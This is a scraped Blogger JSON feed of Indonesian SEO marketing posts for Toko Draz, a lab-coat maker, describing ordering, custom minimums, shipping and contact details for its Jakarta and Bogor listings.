profesional pemakainya. Desain dibuat sederhana namun elegan, menyesuaikan kebutuhan kerja yang dinamis. Potongan rapi memberikan kesan disiplin, sementara detail fungsional mendukung aktivitas harian. Kami memahami bahwa setiap pelanggan memiliki kebutuhan berbeda, sehingga desain dapat disesuaikan tanpa menghilangkan standar keselamatan. Sebagai Toko Jas Laboratorium Terdekat Jakarta, kami membuka ruang diskusi saat cara pesan, agar desain akhir benar-benar relevan dengan lingkungan kerja pengguna.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4297\" data-start=\"3671\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"3717\" data-start=\"3671\" style=\"font-family: arial;\"\u003EProses Pemesanan yang Mudah dan Transparan\u003C\/strong\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECara pesan menjadi salah satu keunggulan layanan kami. Pelanggan dapat memulai dengan konsultasi kebutuhan, menentukan spesifikasi, lalu mendapatkan gambaran proses produksi secara jelas. Setiap tahap diinformasikan dengan bahasa yang mudah dipahami. Transparansi ini membantu pelanggan merasa tenang dan percaya. Sebagai Toko Jas Laboratorium Terdekat Jakarta, kami percaya bahwa komunikasi yang baik akan menghasilkan kerja sama jangka panjang. Proses pemesanan yang terstruktur juga meminimalkan kesalahpahaman, sehingga hasil akhir sesuai ekspektasi sejak awal perencanaan.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4948\" data-start=\"4304\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"4354\" data-start=\"4304\" style=\"font-family: arial;\"\u003EKapasitas Produksi Stabil untuk Pesanan Custom\u003C\/strong\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKami melayani pesanan custom dengan minimal pembelian dua puluh empat potong, memastikan efisiensi produksi tanpa mengurangi kualitas. Kapasitas produksi yang stabil memungkinkan pengerjaan tepat waktu, bahkan untuk jumlah besar. Setiap pesanan diperlakukan dengan standar yang sama, baik skala kecil maupun besar. Sebagai Toko Jas Laboratorium Terdekat Jakarta, kami siap mendukung kebutuhan seragam dalam jangka panjang. Cara pesan yang sistematis membantu pelanggan merencanakan kebutuhan dengan lebih baik, sekaligus memperoleh keuntungan lebih besar seiring bertambahnya jumlah pesanan.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5538\" data-start=\"4955\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"4995\" data-start=\"4955\" style=\"font-family: arial;\"\u003EPengiriman Aman ke Seluruh Indonesia\u003C\/strong\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELayanan pengiriman menjangkau seluruh wilayah Indonesia dengan pengemasan yang aman. Setiap jas dilipat rapi dan dilindungi agar tetap bersih hingga diterima. Untuk wilayah tertentu, tersedia fasilitas bebas ongkir dengan syarat dan ketentuan yang berlaku. Hal ini menjadi nilai tambah bagi pelanggan. Sebagai Toko Jas Laboratorium Terdekat Jakarta, kami memahami pentingnya ketepatan waktu pengiriman. Cara pesan mencakup penjelasan estimasi pengiriman, sehingga pelanggan dapat menyesuaikan jadwal penggunaan tanpa khawatir keterlambatan.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6140\" data-start=\"5545\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"5598\" data-start=\"5545\" style=\"font-family: arial;\"\u003EKeuntungan Lebih untuk Pesanan dalam Jumlah Besar\u003C\/strong\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESemakin besar jumlah pesanan, semakin besar pula keuntungan yang diperoleh pelanggan. Efisiensi produksi memungkinkan pemberian nilai tambah tanpa mengorbankan kualitas. Selain itu, tersedia gift spesial sebagai bentuk apresiasi. Hal ini menjadikan kerja sama terasa lebih menguntungkan. Sebagai Toko Jas Laboratorium Terdekat Jakarta, kami menghargai kepercayaan pelanggan jangka panjang. Cara pesan yang jelas membantu pelanggan memahami manfaat pemesanan skala besar, sehingga keputusan yang diambil terasa lebih strategis dan bernilai.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6706\" data-start=\"6147\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"6194\" data-start=\"6147\" style=\"font-family: arial;\"\u003EKomitmen Amanah dan Tanggung Jawab Produksi\u003C\/strong\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKepercayaan dibangun dari konsistensi dan tanggung jawab. Setiap pesanan diproduksi sesuai kesepakatan tanpa pengurangan kualitas. Kami menjaga amanah pelanggan dengan menyelesaikan pekerjaan tepat waktu dan sesuai spesifikasi. Sebagai Toko Jas Laboratorium Terdekat Jakarta, reputasi profesional dijaga melalui pelayanan yang jujur dan terbuka. Cara pesan yang transparan menjadi bukti komitmen kami untuk memberikan pengalaman terbaik bagi setiap pelanggan, tanpa janji berlebihan yang tidak dapat dipenuhi.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7249\" data-start=\"6713\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"6765\" data-start=\"6713\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"6765\" data-start=\"6713\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiznscCsXnIpxV4iwdze3LOnvYfrO7itdA9by0ftbAsCtOkM8sIS5qOt8PHG3VbhBlUHeOcMnFk9X2dvHmQ0C7FVuhSNNrQIBWeBr1_rlHDM2MXXFONl5RfP9_85aev1PHU4EABReV42kJYVD2KyMaE9iRUDqp8REhX-W3BJTbYR21yhgjEQ-lkuuGLq9th\/s1350\/DRAZ-JAS-LAB-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiznscCsXnIpxV4iwdze3LOnvYfrO7itdA9by0ftbAsCtOkM8sIS5qOt8PHG3VbhBlUHeOcMnFk9X2dvHmQ0C7FVuhSNNrQIBWeBr1_rlHDM2MXXFONl5RfP9_85aev1PHU4EABReV42kJYVD2KyMaE9iRUDqp8REhX-W3BJTbYR21yhgjEQ-lkuuGLq9th\/w512-h640\/DRAZ-JAS-LAB-4.jpg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: medium;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"6765\" data-start=\"6713\" style=\"font-family: arial;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-weight: 400;\"\u003E\u003Cspan data-end=\"967\" data-start=\"906\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EWhatsApp :\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;||\u0026nbsp;\u003Ca href=\"tel:085814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E085814562678\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cp data-end=\"7249\" data-start=\"6713\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"6765\" data-start=\"6713\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"6765\" data-start=\"6713\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"6765\" data-start=\"6713\" style=\"font-family: arial;\"\u003EDukungan Konsultasi Sebelum dan Sesudah Produksi\u003C\/strong\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELayanan tidak berhenti saat pesanan selesai. Kami menyediakan dukungan konsultasi untuk memastikan jas laboratorium digunakan dengan optimal. Masukan pelanggan menjadi bahan evaluasi untuk peningkatan layanan. Sebagai Toko Jas Laboratorium Terdekat Jakarta, kami memandang setiap kerja sama sebagai hubungan jangka panjang. Cara pesan yang komunikatif sejak awal memudahkan tindak lanjut setelah produk diterima, sehingga pelanggan merasa didampingi, bukan sekadar dilayani sesaat.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7777\" data-start=\"7256\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"7307\" data-start=\"7256\" style=\"font-family: arial;\"\u003ERelevansi SEO dan Informasi yang Mudah Dipahami\u003C\/strong\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EArtikel ini disusun dengan pendekatan informatif dan ramah pembaca, tanpa pengulangan kata berlebihan. Kata kunci Toko Jas Laboratorium Terdekat Jakarta digunakan secara alami, mendukung visibilitas pencarian. Informasi disajikan terstruktur agar mudah dipahami. Cara pesan dijelaskan jelas untuk mendorong tindakan. Pendekatan ini memastikan pembaca mendapatkan manfaat nyata sekaligus menemukan solusi yang tepat untuk kebutuhan jas laboratorium berkualitas tinggi.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"7845\" data-start=\"7784\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"7845\" data-start=\"7788\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EKesimpulan: Alasan Tepat Memilih Konveksi Profesional\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"8070\" data-start=\"7846\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMemilih Toko Jas Laboratorium Terdekat Jakarta berarti memilih mitra yang memahami standar kerja dan keselamatan. Dengan pengalaman panjang, kualitas terjaga, dan sistem pemesanan jelas, pelanggan memperoleh kepastian hasil.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"8254\" data-start=\"8072\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan bahan, desain fungsional, serta proses produksi terkontrol memberikan nilai tambah yang sulit ditandingi. Setiap jas dibuat untuk mendukung aktivitas kerja secara optimal.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"8436\" data-start=\"8256\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELayanan pengiriman ke seluruh Indonesia memudahkan distribusi, sementara fasilitas tertentu memberikan keuntungan tambahan bagi pelanggan wilayah tertentu dengan ketentuan berlaku.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/4263254675760455535\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2025\/12\/toko-jas-laboratorium-terdekat-jakarta.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/4263254675760455535"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/4263254675760455535"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2025\/12\/toko-jas-laboratorium-terdekat-jakarta.html","title":"Toko Jas Laboratorium Terdekat Jakarta"}],"author":[{"name":{"$t":"Toko  DRAZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01190229220749776489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhV6o0MW3_jCQ6lUi1iPQBCuENtaENBOunctHf0kMTDNmZKlBD71IyIy-HlPVm5gv5YJ5QitGx9UqvcZlz0QaP1SsyILHYzFyf526IJO-tBGcaJ4TKdb3nIJmgcgtHzwEaSH1MVE2FSQ1S68mzsubA2yw_vjOEYpm5LUNbBr3QFsLkv-j4hoe01j7LdooX8\/s72-w512-h640-c\/DRAZ-JAS-LAB-8.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.jaslaboratorium.net/feeds/posts/default?alt=json-in-script&callback=jQuery111005385689045095248_1767266493999&_=1767266494000
body_size: 88522
content:
// API callback
jQuery111005385689045095248_1767266493999({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395"},"updated":{"$t":"2025-12-22T23:13:47.319-08:00"},"category":[{"term":"Jas Lab"},{"term":"alamat jual jas lab"},{"term":"jual beli jas lab online"},{"term":"jas lab lengan panjang"},{"term":"beli jas lab ditangerang"},{"term":"jas lab lengan pendek"},{"term":"jual jas lab di jakarta"},{"term":"harga jas lab murah"},{"term":"Konveksi  Jas Labortorium kimia di jakarta"},{"term":"jual jas labolatorium"},{"term":"Konveksi  Baju laboratorium Lengan Panjang"},{"term":"jas labolatorium dengan kualitas terbaik"},{"term":"jual jas lab lengan panjang"},{"term":"jual jas lab praktikum"},{"term":"jual jas labolatorium di daerah tangerang"},{"term":"konveksi jas labolatorium"},{"term":"tempat jual jas lab"},{"term":"tempat jual jas lab di makassar"},{"term":"tempat jual jas laboratorium"},{"term":"harga grosir jas lab"},{"term":"jual jas lab dengan harga terbaik"},{"term":"jual jas lab lengan pendek"},{"term":"jual jas laboratorium"},{"term":"konveksi baju laboratorium lengan pendek"},{"term":"konveksi jas labolatorium kimia"},{"term":"konveksi jual jas labolatorium"},{"term":"konveksi jual jas laboratorium warna hijau"},{"term":"konveksi pemesanan jas labolatorium di kota tangerang"},{"term":"konveksi tempat jual jas lab kimia"},{"term":"konveksi tempat jual jas labolatorium"},{"term":"konveksi tempat pemesanan jas labolatorium"},{"term":"seragam jas laboratorium kimia"},{"term":"tempat jual jas kimia SMA"},{"term":"tempat jual jas lab SMA dijakarta"},{"term":"tempat jual jas lab dengan harga terbaik"},{"term":"tempat jual jas lab di bandung"},{"term":"tempat jual jas lab di jakarta"},{"term":"tempat jual jas lab di tangerang"},{"term":"tempat jual jas lab lengan panjang di jakarta"},{"term":"tempat jual jas lab lengan pendek di jakarta"},{"term":"tempat jual jas lab murah"},{"term":"tempat jual jas lab praktikum kimia"},{"term":"tempat jual jas lab pria"},{"term":"tempat jual jas lab terbaik"},{"term":"tempat jual jas lab warna hijau"},{"term":"tempat jual jas labolatorium"},{"term":"tempat jual jas labolatorium konveksi jas labolatorium"}],"title":{"type":"text","$t":"Toko Draz"},"subtitle":{"type":"html","$t":"Konveksi Jas Laboratorium Ready Stok \u0026amp; Custom Profesional\n\n"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"toko draz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11675222313370521091"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1477"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395.post-3616583221294309443"},"published":{"$t":"2025-12-22T23:06:00.000-08:00"},"updated":{"$t":"2025-12-22T23:06:01.121-08:00"},"title":{"type":"text","$t":"Tempat Jual Jas Lab Terdekat Bogor"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cstrong data-end=\"375\" data-start=\"294\"\u003ETempat Jual Jas Lab Terdekat Bogor Berkualitas Tinggi dan Siap Produksi Besar\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"438\" data-start=\"377\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESolusi Tepat Mencari Tempat Jual Jas Lab Terdekat Bogor\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"1159\" data-start=\"439\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMencari \u003Ca href=\"http:\/\/www.jaslaboratorium.net\/2025\/09\/tempat-jual-jas-lab-terdekat-jakarta.html\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003ETempat Jual Jas Lab Terdekat\u003C\/span\u003E\u003C\/a\u003E Bogor bukan sekadar soal jarak, tetapi juga tentang kualitas, ketepatan produksi, dan kepercayaan. Jas laboratorium memiliki fungsi penting sebagai pelindung sekaligus identitas profesional di lingkungan kerja maupun pendidikan. Oleh karena itu, pemilihan konveksi harus dilakukan dengan pertimbangan matang. Konveksi berpengalaman mampu memahami standar keamanan, kenyamanan, serta kerapian jahitan. Dengan pengalaman panjang dan sistem kerja rapi, proses produksi dapat berjalan konsisten. Cara pesan dilakukan dengan menghubungi admin, mengirimkan spesifikasi desain, menentukan jumlah minimal pemesanan custom, lalu proses produksi dimulai dengan pengiriman ke seluruh Indonesia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1159\" data-start=\"439\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"1216\" data-start=\"1161\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqwxNut5ixXmUp2iMhN7dX7dSnLR_fscE0sJh-W8D-cImgybnn3GM3hq0yStlBunuQYwa-tbTfZtFnr4udOLeDnaPA7h28uY9Ddr68M5OXNhUsFivIYRB-ZtqChoR0ajKazkMDxX1gdEPVnqahCRd8Bh8KeTN2CUOWpc7ksLpu6GrpcoOm2NWTK1x3zGcW\/s1350\/DRAZ-JAS-LAB-39.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqwxNut5ixXmUp2iMhN7dX7dSnLR_fscE0sJh-W8D-cImgybnn3GM3hq0yStlBunuQYwa-tbTfZtFnr4udOLeDnaPA7h28uY9Ddr68M5OXNhUsFivIYRB-ZtqChoR0ajKazkMDxX1gdEPVnqahCRd8Bh8KeTN2CUOWpc7ksLpu6GrpcoOm2NWTK1x3zGcW\/w512-h640\/DRAZ-JAS-LAB-39.jpg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1216\" data-start=\"1161\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small; font-weight: normal;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1216\" data-start=\"1161\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1216\" data-start=\"1161\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1216\" data-start=\"1161\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EWhatsApp : \u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E || \u003Ca href=\"tel:085814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E085814562678\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1216\" data-start=\"1161\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1216\" data-start=\"1161\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1216\" data-start=\"1161\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1216\" data-start=\"1161\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1216\" data-start=\"1161\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPentingnya Kualitas Jahitan pada Jas Laboratorium\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"1870\" data-start=\"1217\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKualitas jahitan menjadi indikator utama dalam menentukan mutu jas laboratorium. Jahitan yang kuat dan presisi memastikan jas tetap nyaman digunakan dalam aktivitas intensif. Tempat Jual Jas Lab Terdekat Bogor yang profesional selalu menerapkan kontrol kualitas ketat pada setiap tahap produksi. Mulai dari pemilihan benang, teknik jahit, hingga proses finishing dilakukan secara detail. Hal ini mencegah kerusakan dini dan meningkatkan usia pakai produk. Cara pesan sangat mudah, cukup konsultasi kebutuhan, pilih bahan, lalu tim produksi akan menyesuaikan desain sesuai standar keamanan dan kenyamanan sebelum pengiriman ke berbagai wilayah Indonesia.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"1922\" data-start=\"1872\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPemilihan Bahan Jas Lab yang Nyaman dan Aman\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"2529\" data-start=\"1923\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBahan jas laboratorium harus memenuhi standar kenyamanan dan keamanan pemakai. Konveksi amanah memahami pentingnya sirkulasi udara, ketebalan kain, serta daya tahan terhadap aktivitas harian. Tempat Jual Jas Lab Terdekat Bogor menyediakan pilihan bahan yang disesuaikan dengan kebutuhan lapangan, baik untuk praktikum, riset, maupun penggunaan profesional. Setiap bahan melalui proses seleksi agar tidak panas dan tetap rapi. Cara pesan dilakukan dengan diskusi bahan dan ukuran, kemudian dilakukan produksi massal sesuai kesepakatan, dengan sistem pengiriman yang menjangkau seluruh Indonesia secara aman.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"2583\" data-start=\"2531\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDesain Jas Lab yang Profesional dan Fungsional\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"3115\" data-start=\"2584\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDesain jas lab tidak hanya soal tampilan, tetapi juga fungsi. Potongan yang tepat memudahkan pergerakan, sementara detail seperti saku dan kancing meningkatkan efisiensi kerja. Tempat Jual Jas Lab Terdekat Bogor berpengalaman menghadirkan desain yang menyesuaikan kebutuhan pengguna. Setiap desain dibuat proporsional agar terlihat profesional dan nyaman dipakai. Cara pesan dimulai dari konsultasi desain, penyesuaian ukuran, hingga persetujuan sampel sebelum produksi massal dilakukan dan dikirim ke berbagai daerah di Indonesia.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"3163\" data-start=\"3117\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProses Produksi yang Rapi dan Terstandar\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"3685\" data-start=\"3164\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProses produksi yang terstruktur menjadi kunci konsistensi kualitas. Konveksi profesional memiliki alur kerja jelas dari pemotongan kain hingga tahap finishing. Tempat Jual Jas Lab Terdekat Bogor menerapkan standar kerja ketat agar hasil akhir selalu rapi dan presisi. Setiap produk diperiksa sebelum dikemas untuk memastikan tidak ada cacat. Cara pesan dilakukan dengan menyerahkan detail kebutuhan, lalu tim produksi bekerja sesuai jadwal yang disepakati, memastikan pengiriman tepat waktu ke seluruh wilayah Indonesia.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"3739\" data-start=\"3687\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPengalaman Panjang Menjadi Jaminan Kepercayaan\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"4272\" data-start=\"3740\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPengalaman panjang dalam dunia konveksi membentuk keahlian dan kepercayaan. Selama belasan tahun, konveksi ini telah melayani ribuan instansi pendidikan, sekolah, dan perusahaan dari berbagai 